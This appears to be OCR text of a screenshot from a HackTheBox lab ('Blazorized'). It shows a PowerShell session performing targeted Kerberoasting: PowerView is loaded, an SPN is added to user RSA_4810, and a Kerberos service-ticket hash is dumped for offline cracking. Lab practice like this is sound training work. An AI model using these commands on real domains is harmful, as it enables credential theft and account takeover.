 10.0.4.15 10.10.14.6 10.10.11.22 - Blazorized 25% 12:58 AM
PS C:\Temp> Import-Module .\PowerView.ps1
PS C:\Temp> Get-DomainUser 'RSA_4810' | Select serviceprincipalname
serviceprincipalname
--------------------
PS C:\Temp> setspn -A http/RSA_4810 BLAZORIZED\RSA_4810
Checking domain DC=blazorized,DC=htb
Registering ServicePrincipalNames for CN=RSA_4810,CN=Users,DC=blazorized,DC=htb
http/RSA_4810
Updated object
PS C:\Temp> $User = Get-DomainUser 'RSA_4810'
PS C:\Temp> $User | Get-DomainSPNTicket | fl
SamAccountName : RSA_4810
DistinguishedName : CN=RSA_4810,CN=Users,DC=blazorized,DC=htb
ServicePrincipalName : http/RSA_4810
TicketByteHexStream :
Hash : $krb5tgs$23$*RSA_4810$blazorized.htb$http/RSA_4810*$026905F527FFC379F79DEFAF5BB0F45E$790AD65F887
352B938093D1E70CF03B7A6BD133E3AD7BB9AAD672B6DC3A0BA267833404D2B7328089B665266BE8089595055BCD7D93
7A4B60869B6F0E4DC3730BF65356DECF907EB8C11A9D80958F9F861A1DDF0848A56CDE4F3EBD6CE3FA009FA6106C4B91
6778519D7B7F11326A6E4CFD66B361D36501A0131FE4A8593846ECE78BB7CA9C16484E5D5333A5B4B9307B194D343BD6
E1F6AEA15210D0B20166F470A0B8A8178337E0771D1FD8654390D5355DBAC16916A6744F69D89DFF728E9DD5B45BF900
157C3446B1BF1C24ADE663B40429D51318F05439EA26792ED53251B538DD8DF05360749C2D028AD13242CD6F3E1D9F4A
825AB6009DE1E67CCF7E2836024E35C16861C4717492410F6331419B1D7CBB2828D13AFE91AD26A197F2490D91E531FE
2A84631AF877045E0B155B2DFF8EB3763E3E0ADADB9ABE8BA5BC5A9B381FD62997298631F974375ACF9565E92D8607F5
1F2393FF688862E2095DDCAE1335301CECB4B5E8074CA5730812166F2FD7381D4F66CF4612202D818F370BCB6409AE55
0D77644C749C151A82DBF9C77B47BC0ADCB26F3AF59BD433CEC9A1330DF3CA0A09D498B8586CFB67173D7DC7AC3D2335
2132B5478E7A599A2E70F76A8335762BA2FF93426217072826B7653C7DD41B4DFD5E29880A0A12F6CDE2D223EF9F6E79
B627E4DBDC10E1E03500006EDD6455DBB0F896B9FABC6E734356974DE28F6BBC7165D731DB2A3BBB7FF775D2139508F4
F482A314C9F3E4F746B92E981342E5A93EDBAD81D927A44CC752C56171FDC516385381CBFEA846F580702AF63C0E168E
EED24FC23048CF911E6D2C39D4DEB998216AA3C4D3C6F477196EDA9F3A62F3B0EECEE764FC96444838763E289FE33EAB
2841DB46A16A38BB047A390D9439EE4F950A522D3C9292E9DA4AB8689786967C077F47BC2ABBDE47A62A92DDF37D66CD
7BEA0EFB78B1959F1D2EC5569FBD29AE8ABB361AAFDA06AA696400BD388AAD4C18765EE99AD40ED71F0DDD9C9E1E378C
199BA2AFB3FDFAD48F707790E382CDDBDF3782887D6FB172F980B90FED1D09B7B7C47BD8A60242868250CFC3968F77E7
A5BA8417778A6602F361A620F67A7787440098D97A918A5417922976D8FC428FAF8485F9E1F3AA130CBD641FDA205C6D
9C3822C59803D6559C3DDA7738DA2AE2B787C6A7510C769DC00C07BB149FEC9F39ED4AE3C129D297D7A486A5CDAB02B6
BC5B5BC14CF58D032BED531B1657EAAADAE103556A9BD4F0A9F22C58B777FDE9762873D24FCC4B5F58B72BABA74E56BF
31FEA90289500ECB6272130D98FFB59E5F46281AB83679D68685EB3EDA85265870469EDCAB7A2A09E96DFD12EDEB1443
CE7A146F4C80EEBA96CE1B420594A7F5BD96C055BB2055625B5EA1631E39785E7327DE05BAA2058DFFA9E7E064F89763
07ACFBA2D77D2026CE09D1B8D0C80F73A2A709D4FCF5C9FE2CAE240B8A952D22F575B12FEF819BDC7C164062972CED2C
BA431F45278D681862C638D6EFBDB97E94D6B31C98FEA201DE0AACD75DD999AB1735004131F1DBAB653E423105AC29B7
F0FD0FDBAEF7395E71505D2B0D4E7384FB9DDAA08508F2F02C4F82F520183D2B463C56040C6EAD2F27E50E67C1A60C15
FDE65D7C088C29E5C9213B5D49B2BAB7763924A710D58258AC808D0AC388ACA14F54EB7CADDDC926076E2B89196244C4
A02D918F68D946CD621317C9A038B3DA4D148D1A3C19F23D7BE350462ED170F2A330385A646189F3E9D7E4F5C37EB43C
21E18